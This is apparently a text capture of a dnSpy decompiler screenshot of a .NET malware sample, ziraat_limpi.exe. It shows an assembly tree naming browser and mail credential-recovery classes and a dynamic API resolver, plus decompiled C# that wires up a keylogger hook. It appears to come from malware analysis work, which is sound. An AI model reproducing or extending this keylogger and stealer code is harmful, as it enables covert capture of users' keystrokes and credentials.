 dnSpy v6.5.1 (32-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
GonnyCam
mscorlib (4.0.0.0)
System (4.0.0.0)
System.dll
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.1.0)
ziraat_limpi (0.0.0.0)
ziraat_limpi.exe
PE
Type References
References
Resources
Key.resources
64128c012df6ee72f30ebb61711f137e
RecoverBrowsers
RecoverMail
{ } -
<Module> @02000001
Dynamic @02000013
Base Type and Interfaces
Derived Types
.cctor() : void @06000060
Dynamic() : void @06000061
CreateApi(string, string) : T @06000062
GetInternalModuleBaseAddr(string, IntPtr) : IntPtr @06000063
GetProcAddress(IntPtr, string) : IntPtr @06000065
InternalGetProcAddressManual32(int, string) : int @06000066
InternalGetProcAddressManual64(long, string) : long @06000067
ReadByteArray(IntPtr, int) : byte[] @06000064
LoadLibrary : Dynamic.LoadLibraryAParameters @04000030
LoadLibraryAParameters @02000023
Encryption @0200000A
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Reflection;
6 using System.Resources;
7 using System.Runtime.CompilerServices;
8 using System.Text.RegularExpressions;
9 using System.Threading;
10 using System.Timers;
11 using System.Windows.Forms;
12 using Microsoft.VisualBasic;
13 using Microsoft.VisualBasic.CompilerServices;
14
15 // Token: 0x02000007 RID: 7
16 [StandardModule]
17 internal sealed class GonnyCam
18 {
19 // Token: 0x17000006 RID: 6
20 // (get) Token: 0x06000012 RID: 18 RVA: 0x00002284 File Offset: 0x00001284
21 // (set) Token: 0x06000013 RID: 19 RVA: 0x0000229C File Offset: 0x0000129C
22 internal static KeyHook Keylogger
23 {
24 get
25 {
26 return GonnyCam._Keylogger;
27 }
28 [MethodImpl(MethodImplOptions.Synchronized)]
29 set
30 {
31 if (GonnyCam._Keylogger != null)
32 {
33 GonnyCam._Keylogger.Down -= GonnyCam.KeyloggerProcess;
34 }
35 GonnyCam._Keylogger = value;
36 if (GonnyCam._Keylogger != null)
37 {
38 GonnyCam._Keylogger.Down += GonnyCam.KeyloggerProcess;
39 }
40 }
41 } = new KeyHook();
42